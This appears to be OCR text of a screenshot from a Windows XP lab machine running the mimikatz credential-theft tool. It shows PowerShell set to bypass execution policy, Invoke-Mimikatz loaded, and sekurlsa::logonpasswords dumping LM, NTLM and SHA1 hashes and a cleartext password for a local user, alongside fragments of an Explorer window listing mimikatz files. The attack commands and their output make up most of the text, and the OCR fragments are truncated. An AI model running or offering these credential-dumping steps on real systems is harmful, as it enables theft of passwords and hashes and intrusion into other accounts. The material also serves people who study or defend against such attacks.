 Mes documents
Poste de travail
Favoris réseau
Corbeille
Administrateur : Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. Tous droits réservés.
PS C:\Documents and Settings\Gentil Kiwi> Set-ExecutionPolicy -ExecutionPolicy ByPass -Scope Process -Force
PS C:\Documents and Settings\Gentil Kiwi> . '.\Mes documents\Invoke-Mimikatz.ps1'
PS C:\Documents and Settings\Gentil Kiwi> Invoke-Mimikatz -Command coffee
.#####. mimikatz 2.1.1 (x86) built on Mar 26 2017 23:03:35
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(powershell) # coffee
PS C:\Documents and Settings\Gentil Kiwi>
mimikatz 2.1.1 x86 (oe.eo)
.#####. mimikatz 2.1.1 (x86) built on Mar 26 2017 23:03:21
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 128557 (00000000:0001f62d)
Session : Interactive from 0
User Name : Gentil Kiwi
Domain : VM-WXP-PRO
Logon Server : VM-WXP-PRO
Logon Time : 26/03/2017 23:10:19
SID : S-1-5-21-1123561945-436374069-682003330-1003
msv :
[00000002] Primary
* Username : Gentil Kiwi
* Domain : VM-WXP-PRO
* LM : d0e9aee149655a6075e4540af1f22d3b
* NTLM : cc36cf7a8514893efccd332446158b1a
* SHA1 : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
wdigest :
* Username : Gentil Kiwi
* Domain : VM-WXP-PRO
* Password : waza1234/
kerberos :
* Username : Gentil Kiwi
* Domain : VM-WXP-PRO
* Password : waza1234/
ssp :
ocuments
Edition Affichage Favoris Outils ?
cédente Rechercher Dossiers
Mes documents
on des fichiers
réer un nouveau dossier
ublier ce dossier sur le Web
artager ce dossier
es emplacements
ureau
ocuments partagés
Nom Taille T
Ma musique D
Mes images D
Invoke-Mimikatz.ps1 1 867 Ko S
mimikatz.exe 596 Ko A
mimikatz.ps1 1 221 Ko S
红日俱乐部